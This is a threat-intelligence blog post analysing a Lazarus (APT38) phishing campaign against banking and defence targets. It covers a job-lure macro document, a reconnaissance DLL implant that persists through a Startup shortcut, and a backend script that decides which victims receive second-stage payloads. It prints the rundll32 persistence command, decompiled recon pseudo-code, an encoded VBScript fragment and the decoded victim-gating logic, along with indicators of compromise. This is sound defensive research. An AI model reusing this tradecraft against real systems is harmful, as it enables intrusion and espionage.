

# *// Introduction*

Lazarus (aka APT38 / Hidden Cobra / Stardust Chollima) is one of the more prolific threat actors in the APT panorama. Since 2009, the group leveraged its capability in order to target and compromise a wide range of targets; Over the time, the main targets have been government and defense institutions, organizations operating in the energy and petrochemical sector in addition to those operating in financial and banking one.

The group has also a wide range of tools at its disposal; among these, it's possible to catalog [D] DoS botnets, first stage implanters, remote access tools (RATs), keyloggers and wipers. This list of malicious tools has over time supported a series of operations that have ranged from espionage to funding up sabotage.

This specific blog posts about concerns of a recent operation most likely carried out by this group and directed towards targets located in different parts of the world. However, our analysis started from a single malicious e-mail delivered against an important Italian institution operating in the banking and financial sector.

Starting from this email, we tried to trace back the path of the threat actor up to obtaining an excellent degree of visibility on what was going on.

By tracking down malware variants, the actor's operational logic and mechanisms were put in place in order to limit the spread of the second-stage payloads.

However, in this intervention, we will describe only the first phase of the kill chain; Here, the threat actor has provided for the release of two types of *payloads* based on the architecture of the victim's system as well as actions used in order to carry out a first recognition phase. Afterward, some features of the remote script that was used for managing and controlling victims will be explored. Further information about this campaign are available for our threat intelligence portal customers by referring to the investigation *ATR:78456*.

## *// Vector*

The threat actor, in this case, relied on a spoofed e-mail message (coming from *e\_banking*@*victim\_name\_domain\_name*) in order to deliver to the victims a message with a malicious *Microsoft Office Word* document attached. One of these retrieved documents refers to an alleged vacant job position for the **Hindustan Aeronautics** company.

# **Hindustan Aeronautics Limited**

Manager in Bengaluru, Karnataka

#### **Job Role: Manager**

**Education Requirement: Manager** 

Job Locations: Bengaluru, Karnataka

Age Limit: 48-50 Years

**Experience: 3 - 5 years** 

Salary: 60000 - 180000(per month)

#### **Qualification in Details:**

#### 1. Qualification Requirement:

Candidates are required to refer the Job Description for the details of Professional Qualification required for the respective posts.

The malicious document has two separate *first-stage* doubly *base64* encoded *payloads* included within (one for 32 and one for 64-bit systems) in addition to another doubly encoded *base64 word* document that has been shown to the user.

An example of one of the *payloads* is shown as follows:



Once the macro is executed, the first infection process is started using the *AutoOpen Sub*. Variables *dllPath* and *docPath* are filled calling respectively the functions *GetDllName()* and *GetDocName()* in order to retrieve the paths from where they will be loaded later. For the first stage, it is as follows:

### *%USERPROFILE%"\AppData\Local\Microsoft\ThumbNail\thumnail.db*

A subsequent *LoadLibraryA* loads dropped *dll*. A variable named *"a"* is then filled with the results of the so-called *ShowState* function within the content of an active opened document. These instructions are the result of executing the dropped library.

### *// First run and persistence*

The *ShowState* function has mainly the task of recovering the current execution path, starting the **SetupWorkStation** function in the same module context and ensuring persistence in the affected system.

It is interesting to note how the functions *CoInitialize* and *CoCreateIstance* are used respectively to initialize the COM library and to instantiate the COM object.



However, in order to understand which object is being instantiated, the first argument to the *CoCreateInstance()* function must be inspected to extract the unique identifier (CLSID) of the COM object. A look at variable as it would look in memory is shown as follows:



Opening the *HKEY\_CLASSES\_ROOTCLSID* key gives the corresponding readable format:



On function return, a new shortcut (*lnk*) is created under the local path resulting from *GetTempPath* function minus "*\Local\Temp\*" and plus "*\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\thumbnail.lnk*"



The content of *thumbnail.lnk* is:

*"C:\Windows\System32\rundll32.exe" "full path of module", SetupWorkStation S-6-38-4412- 76700627-315277-3247 0 0 9109 1*

# *// Implant Initialization*

*SetupWorkStation* function of the implant is aimed at a system reconnaissance and at performing beacon of the command and control center. If the malware does not find the exact number of expected arguments in its command line, it simply quits the execution without going any further.

Inside this frame of code, a new thread is created with the starting address *100075A0*. *sub\_10007340* is designed to initialize external communication. It internally calls *sub\_100071F0* that is aimed to executing operations designed for system reconnaissance.

An example of these instructions from dynamically generated *pseudo-code* is shown below:

#### Retrieving *Username* and *CumputerName*

```
GetComputerNameW(esp7 + 0x105, (uint32_t)esp6 + 12, esi2, ebx3);
esp8 = (void*)(esp7 - 1 - 1 + 1);\exp9 = (\text{void}^{**})((\text{uint32}_t)\exp8 - 4);GetUserNameW(esp9 + 0x85, (uint32_t)esp8 + 12, esp7 + 0x105, (uint32_t)esp6 + 12, esi2, 0x100);
\text{esp10} = (\text{void*})(\text{esp9} - 1 - 1 + 1);ecx11 = (void*)((uint32_t)esp10 + 16);fun_684a6770(ecx11, esp9 + 0x85, (uint32_t)esp8 + 12, esp7 + 0x105, (uint32_t)esp6 + 12, esi2, 0x100);
eax12 = (int32_t)LocalAlloc(ex11);esp13 = (void*)((uint32_t)esp10 - 4 + 4 - 4 - 4 - 4 + 4);
```
Retrieving *LogicalDrives*, *DriveTypes*

```
eax16 = (uint32_t)GetLogicalDrives(v7, v5, v3);ecx17 = 2;v18 = eax16;v19 = 2;while (1) {
    edx20 = v18 >> *(int8_t*)&ecx17 & 1;
    if (*(ints_t*)\&edx20 |= 1)goto addr_0x684a6a39_3;
    v21 = (void*)((int32_t)ebp2 - 16);eax22 = (int32_t)GetDriveTypeW(v21, v7, v5, v3);
    switch (eax22 - 2) {
    default:
        eax23 = (void<sup>*</sup>)((int32_t)ebp2 - 0x90);edx24 = 64:
        esi25 = (int32_t)"0" - (int32_t)eax23;
        do { }if (!(edx24 + 0x7fffffbe))goto addr 0x684a6942 8;
```
Retrieving *FreeSpace* for drives

| <b>It (edx24) {</b>                                                                    |
|----------------------------------------------------------------------------------------|
| addr 0x684a6949 33:                                                                    |
| GetDiskFreeSpaceExW((int32_t)ebp2 - 16, (int32_t)ebp2 - 0x2b8, (int32_t)ebp2 - 0x2a8,  |
| asm("shrd ecx, edx, 0x1e");                                                            |
| asm("shrd eax, ecx, 0x1e");                                                            |
| fun 684a63c0(0x100, "%", (int32_t)ebp2 - 16, (int32_t)ebp2 - 0x90, 0, 0, (int32_t)ebp2 |
| $\text{eax35} = 0 \times 100$ ;                                                        |
|                                                                                        |

Performing *Processes Enumeration*



The collected information is then compressed and encrypted. Subsequent HTTP request is prepared in order to send data to command and control. Communications make use of HTTP protocol and POST method. "**ned**", "**gl**" and "**hl**" parameters will be used in order to interact with remote command and control script that are used to handle victims and to deliver the second stage *payload*. A code frame regarding the functions used for HTTP communication is reported as follows:



# *// Behind the first stone*

We had the opportunity to analyze what the actor did in the backend in order to manage the victims of the first stage implanter that has been described. The remote script, at least as far as observed, is copied into legitimate compromised sites. It also includes the possibility to decide if and when the second level *payload* is to be released and works through blacklists and whitelists in order to protect the final backdoor from unwanted spread.

It looks like a heavily obfuscated VBScript artifact. Here an extract from the original retrieved code:

<%@language=VBScript.Encode%><%#@~^VEMEAA==6 ~^SX`33T#B?&yS'CAbzF+Go)=CuP1SNBlS8B6`VQ2#S?2fB[uGcAs&Z%llC\_P8~1~9Sm~6vV\_+#~Uf\*~LCW%0F9Tl)uC,C~~~^  $9n1D$ }3\1h ^&.XChTp\$hfT41}49+F%Z^elEVD 5lpdA;B\kq{V:NnC5kf\T662lS([f6whsdb9Gs1WfbOcd,1"RqhLf&4j(:3 I"jg?BU5nlfLn9#An/&&nO\AH%G;X{t+:j\||?i W}tjJF j:}Vt9\$SqG!(9)HNC\1\*6w 28;+!;^;A+ g}8fUKEKIp rqJ5To MP3Z) OkQdS.L X::Gzwm+j7&talN9Wu2lhn^AzV\nZ%p Jo;c]lapb}Ds"041(Wha:Wkl,o9%ds&Foqf O0{S\$1^iWs9lfIa(M }fG.#.nVt6A/cKH6!6% n\*0`y(h+& V2ET00}\*b/d}hpD8+J,o,UhDVKytgG/11m#p:1;G!Fu nGs`f :&oFoH\w \6Bw5BZ 4H+sgz\$qk.Dz4HK HZ%AZ63Y^ q 17/9V2WKK+09Mp45F9MlI^"fNl2hEqvC# FFlHX, gx XV92145TvC&\$\*f01mC35ep\q 0Z10"1QhGK)& !XG3X\Kk+{+;LVqOa6A4jK7yrkoW.r"5ptX+Q0gy4Vj5}|9VB/3\_w0+p%PUt5fyS}\It3o\_NqC;tqLD!0TAeU/ n|nG85n]A;m GI%m3UnWxX;hNVhCl(Czmh[l:j0na\*;yh+1WWS/4jPz!)9Yebq\*YRl]AAYH3TVW]wV%&6.ROgA;11qz4"5%EtEF rq6\*+VJA; 092vUNtk; (d476|HOlqkEZQnFjW X1vTAo (XwOP?+wd/tkVF; (,eM8sb\O`.S.K1Fb/&kLz5nFH.d&pO+! Zl [W] szfOKH 1d2;\hKW& K9G^0H18&d1i)^}BYbo;g1&6m+z]^UF+tV8N| 2 mqM"Ms{1}\%va| }OEIF4zt ; 3.tSm5!p) klu jhIM\WR-9pk!:.}nW9SCofOh9J}4\$D%zV/.Ld\*NGq34"yk4n& N3mbb;NZL[^(&lh{f!t;.PU.2&VN&,p\V.8?t-ly//i(yCuF dWWDeV\$zA"F\*W8;&\\$X6UtRj\_k\*49ZkFjDD qj!fbU32VkcS&a 505oB^!U,qwfrP)NKqsO/bI%\/G00h^l2nH\$\$\_oKbn2Mqg9 ?wH.\WGW`\_}S!m}fMhQ\*jw4OODEFa6`KK~a{%UIx\{hHGSEGSjUVgla5tGI[hKVG\_NuoM"DlSC.KKgV&hYu\Ft.nt;  $j6t^{\prime}$ WGWaho-h\_2l T9B]KqkU}6V+Fz{\$GGAhw8H3"tlGAbs?ZbtjyDLu;8:a(mo3+K1YFz|j.SOEN.[G L{f3ZqH9N7yYJ3!A+%Olq1-0Gnd9K1X2N?WZ1pyAf^0Qt4:z4HYBL^?q0h 5z, QGs(M#d8+{n8%D+p8ZW52T1`"N\$(qb`c\*pNLAK{}\fWzaP!Ao!F8k2(Mctzy

After retrieving the original instructions set, it has been possible to deeply understand the working logic behind; The remote script works mainly through *Request.Form* variables that are filled when receiving beacons from victims and by local variables named as following:

1. *strworkdir:* The working folder within the compromised *wwwroot*.

2. *strlogpath*: The path to the file used in order to log victims' data. In this case a fake .mp3 file

3. *strwhitefile:* The path to the file used in order to store whitelisted victims IP address. In this case, a fake .mp3 file.

4. *strblackfile:* The path to the file used in order to store the blacklisted IP address. In this case, a fake .mp3 file.

Parameters "**gl**" and "**hl**" are used respectively to retrieve system info about victims and OS architecture. On the basis of what we have collected, the log file mapped by *strlogpath* variable is then updated with a new row comprising *victim IP address*, *victim system info*, *request timestamp* and *adopted case* in handling the victim.

The *cases* that have been designed by the threat actor can be four on the basis of interest for the victim:

- 1. *case\_1\_64***/86**: MD5 of IP address that made the request is on whitelist. The actor has selected the victim to be infected with a second-stage payload. *TorisMa\_x64***/86** *payload* is then released to the victim.
- 2. *case\_2\_64/86*: MD5 of IP address that made the request is on blacklist. The actor wants to prevent the spreading of the second stage payload to that IP address. *Doris\_x64/86* (nonsense chars) *payload* is then released to the victim.
- 3. *case\_3:* The victim results of particular interest for the threat actor on the basis of retrieved system info (identified with a value of **24** of "**ned**"). Second stage payload is not yet delivered.
- 4. *case\_4:* The victim results of no particular interest for the threat actor. no previous condition has been met. Second stage payload is not yet delivered.

### Below, the primary construct used to manage what is received by the backend script:

```
If ipOK(stRWhiTeFile,strMD5IpAddr)=1 AnD InsTr(sTrOsBit,"1")>0 Then r=WriTeLine(strLogPath,"case 1 64")
sTrResData=strBaSE64 ToriSma x64
ElsE If IpoK(strWHiteFile,strMD5IpAddr)=1 And InStr(strOsBit,"0")>0 ThEN r=WRITeLine(strLoqPath,"case 1 86")
strResDATa=strBase64 tORIsMa x86
ELse If IpOk(sTrBlacKFile,strMD5ipAddr)=1 ANd InSTr(sTrOsBiT,"1")>0 Then r=writeLine(strLoqPath,"case 2 64")
strResDAta=strBAse64 Doris x64
Else If IpOK(sTrBlaCkFile,strMD5ipAddr)=1 AnD Instr(stROSBit,"0")>0 then r=WriTeLine(strLogpatH,"case_2_86")
strResData=stRBase64_doRis_x86
ElsE if instR(strCondition,"24")>0 Then r=WrIteLine(stRlogPAth,"case 3")
Response.StaTuS='
                           Jot Found
ELse r=WriTeLIne(stRlogPath, "case_4")
resPOnse. Status="404 File Not Found'
End If
```
# *// Victimology*

According to the visibility obtained so far, we asses with a high degree of confidence that this campaign is mainly directed against research/defense sector and financial / payments institutions. Other types of sectors are obviously not to be excluded on the basis of actor interests. Most of the malicious activities associated with the examined malware set are limited to the Indian region. However, organizations of other countries as well are inside of Lazarus' interests. Here there is an exhaustive geographical map where it is possible to observe actions attributable to this specific threat (note that these malicious actions may not have led to a current active infection but could be only limited to infection attempts):



### *// Conclusions*

In this case, the Lazarus group targets research / defense and financial organizations mainly in the same region where the security community has recently attributed an attack from the same group against a nuclear power plant. However, it has also been noted that the actor has extended its interests to other regions of the world, including Italy. Furthermore, we have observed an infogathering implanter used to quickly identify interesting targets and we have exposed the use of a backend script designed to handle the victims and limit the spread of second-stage *payloads* only to wanted ones.

# *// MITRE ATT&CK Techniques*

- [+] T1193 Actor relies on spear-phishing as infection vector
- [+] T1002 Actor compresses and encrypts data
- [+] T1132 Actor encodes data
- [+] T1023 Actor relies on shortcuts to achieve persistence
- [+] T1060 Malware maintain persistence through Start menu folder
- [+] T1071 Actor relies on standard application layer protocol for C2 coms
- [+] T1043 Actor uses common ports to communicate

### *// Indicators of Compromise*

**SHA256**: *b018639e9a5f3b2b9c257b83ee51a3f77bbec1a984db13d1c00e0CC77704abb4*

**SHA256**: *adf86d77eb4064c52a3e4fb3f1c3218ee2b7de2b1780b81c612886d72aa9c923*

**SHA256**: *1a172d92638e6fdb2858dcca7a78d4b03c424b7f14be75c2fd479f59049bc5f9*

**SHA256**: *ec254c40abff00b104a949f07b7b64235fc395ecb9311eb4020c1c4da0e6b5c4*

**SHA256**: *26a2fa7b45a455c311fd57875d8231c853ea4399be7b9344f2136030b2edc4aa*

**Domain name** (compromised): *curiofirenze[.]com*

**IP Address**: 193.70.64.163

**File**: *%USERPROFILE%"\AppData\Local\Microsoft\ThumbNail\thumnail.db*

**File**: *%APPDATA% \Microsoft\Windows\Start Menu\Programs\Startup\thumbnail.lnk*

### *// Artifacts detection rules*

YARA detection rule for unpacked dll implant is available [here](https://github.com/telsy-cyberops/research/blob/master/APT38/yara.yar)

Third-party freely available rules for detecting executables that have been encoded with *base64* twice are [here](https://github.com/Neo23x0/signature-base/blob/master/yara/gen_susp_obfuscation.yar)